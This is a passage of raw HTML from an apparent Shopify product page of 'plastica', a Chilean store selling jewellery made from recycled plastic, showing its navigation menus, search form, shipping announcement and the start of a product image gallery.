                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por color</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/multicolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Multicolor
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco
                                      </a>
                                    </li><li>
                                      <a href="/collections/amarillo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amarillo
                                      </a>
                                    </li><li>
                                      <a href="/collections/naranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Naranja
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo
                                      </a>
                                    </li><li>
                                      <a href="/collections/rosado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rosado
                                      </a>
                                    </li><li>
                                      <a href="/collections/morado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Morado
                                      </a>
                                    </li><li>
                                      <a href="/collections/azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Azul
                                      </a>
                                    </li><li>
                                      <a href="/collections/verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Verde
                                      </a>
                                    </li><li>
                                      <a href="/collections/negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Negro
                                      </a>
                                    </li><li>
                                      <a href="/collections/blanco-y-negro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Blanco y Negro
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por tamaño</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/aros-pequenos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mini
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-tamano-s" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Pequeños
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-medianos-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Medianos
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-grandes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Grandes
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros-xl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Muy grandes
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Colecciones</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/coleccion-vuelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vuelo 🦋
                                      </a>
                                    </li><li>
                                      <a href="/collections/brisa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brisa 
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-soberana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soberana 👑
                                      </a>
                                    </li><li>
                                      <a href="/collections/rojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Rojo puro
                                      </a>
                                    </li><li>
                                      <a href="/collections/colecciones-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/pages/novias-y-matrimonio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Línea novias 🤍
                              </a></li><li><a href="/pages/sabias-que-puedes-personalizar-tus-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Joyas a pedido
                              </a></li><li><a href="/collections/los-mas-vendidos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                🔥 Más vendidos
                              </a></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                💣 OUTLET
                              </a></li><li><a href="/collections/joyas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Workshops</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/workshop-online-del-residuo-al-arte" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop online
                              </a></li><li><a href="/products/workshop-presencial-santiago" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Workshop presencial
                              </a></li><li><a href="/products/ebook-aprende-a-reutilizar-plasticos-y-comienza-a-crear-nivel-basico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ebooks
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kit materiales</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/kit-arte-plastico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kit para crear tu obra de arte
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/workshop-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ver todo
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Arte</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/arte-plastica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cuadros plastica
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Proyectos</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/blogs/el-blog-de-plastica/alianza-plastica-bmw-chile" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mural BMW
                                      </a>
                                    </li><li>
                                      <a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Galardón MS
                                      </a>
                                    </li><li>
                                      <a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Cotiza tu proyecto
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Corporativo</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporativo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                plastica corp
                              </a></li><li><a href="/pages/galardones-corporativos-sustentables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Galardones
                              </a></li><li><a href="/pages/alianza-plastica-bmw" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alianza BMW
                              </a></li><li><a href="/pages/hablemos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contacto
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="NU6ewB2rpv5xCjGEhTbtyDVQYgN4pztV2/jO5WUJMq23pDkDk2ZKbxhqxYxYqed7HpoqPl1FJqRJlUGnowrcsQ/h+FFNyEGkDq+iELX+mIvTPztnYQCAY7WR4oh3KBqy0yYwowhh9Cu4hitkHJAVvgFFEk0zeqvkio8a47BnVwGACSpEBT0tEqN3rf+WC43Jl8UWVwO2H5wbRx7qitdXgz10paqg/Egn4GD2b6not//y3I4qv8iYuNMHgUMJgCvnpp+6qSwXeCVB0GvnYeV/ZCR/OJC2ARYLYaN+RYv0UmLTWaZrW9tbR5syLhSzBC4x6MUT3cNlQea8J2p5BB2tCzi7zbambLKS5quqz+GtTd5409Ckmyh/jca7Edpe5omSR69pEIXh1L5XiBzSCbkEDA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "plastica",
    
      "logo": "https:\/\/plastica.com\/cdn\/shop\/files\/plastica_logotipo_negro.png?v=1613521488\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/cl.pinterest.com\/plasticastore\/",
      "https:\/\/www.instagram.com\/plastica.store\/",
      "https:\/\/www.tiktok.com\/@plastica.store",
      "",
      "",
      "https:\/\/www.youtube.com\/@plasticaconsciousjewelry",
      ""
    ],
    "url": "https:\/\/plastica.com"
  }
</script>
</div><div id="shopify-section-sections--18669179601121__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Anuncio" ><a href="/collections/joyas" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>Despacho a $1.000 en compras sobre $30.000</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19000445042913__main" class="shopify-section section"><section
  id="MainProduct-template--19000445042913__main"
  class="page-width section-template--19000445042913__main-padding"
  data-section="template--19000445042913__main"
> 
  <link href="//plastica.com/cdn/shop/t/35/assets/section-main-product.css?v=149895992710879293531730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-accordion.css?v=22003886003924015001730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-price.css?v=116010604417246430981730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rte.css?v=73443491922477598101730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-slider.css?v=108157308134495589801730919036" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-rating.css?v=24573085263941240431730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-loading-overlay.css?v=167310470843593579841730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-deferred-media.css?v=54092797763792720131730919037" rel="stylesheet" type="text/css" media="all" />
  <link href="//plastica.com/cdn/shop/t/35/assets/component-list-payment.css?v=69253961410771838501730919036" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19000445042913__main-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19000445042913__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19000445042913__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19000445042913__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19000445042913__main {
        --media-radius: 6px;
      }
    }</style><script src="//plastica.com/cdn/shop/t/35/assets/product-info.js?v=174806172978439001541730919036" defer="defer"></script>
  <script src="//plastica.com/cdn/shop/t/35/assets/product-form.js?v=133912708973626843101730919036" defer="defer"></script>
  


  <div class="product product--medium product--left product--stacked product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--19000445042913__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19000445042913__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19000445042913__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19000445042913__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19000445042913__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--19000445042913__main-39004707553505"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19000445042913__main-39004707553505"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004707553505">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004707586273"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004707586273"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
